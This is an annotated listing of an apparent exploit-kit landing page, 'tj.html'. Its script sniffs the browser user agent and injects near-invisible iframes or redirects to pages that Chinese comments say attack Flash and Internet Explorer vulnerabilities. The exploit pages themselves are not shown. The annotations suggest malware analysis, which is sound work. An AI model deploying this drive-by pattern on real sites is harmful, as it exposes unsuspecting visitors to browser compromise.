 tj.html
1 <!doctype html>
2 <html lang="en">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
5 <meta http-equiv="Expires" content="0">
6 <meta http-equiv="Pragma" content="no-cache">
7 <meta http-equiv="Cache-control" content="no-cache">
8 <meta http-equiv="Cache" content="no-cache">
9 <meta name="renderer" content="ie-stand">
10 </head>
11 <body>
12 <script type="text/javascript">
13 var WhatUA = navigator.userAgent.toLowerCase();
14
15 document.writeln("<iframe src=ad.html width=30 height=1><\/iframe>"); 加载ad.html利用Flash漏洞进行攻击
16
17 if( WhatUA.indexOf("trident")>-1 && WhatUA.indexOf("rv:11")>-1 ) {
18
19 setTimeout("window.location.href='banner.html'", 5000);
20
21 }else if( WhatUA.indexOf("nt 6")>-1 && WhatUA.indexOf("msie 8")==-1 ) {
22
23 setTimeout(function(){ document.writeln("<iframe src=banner.html width=30 height=1><\/iframe>"); }, 3000);
24
25 }else if( WhatUA.indexOf("windows nt")>-1 ) {
26
27 setTimeout(function(){ document.writeln("<iframe src=cookie.html width=30 height=1><\/iframe>"); }, 3000);
28 }
29 </script>
根据不同的User Agent加载不同的页面利用IE浏览器漏洞进行攻击
30 </body>
31 </html>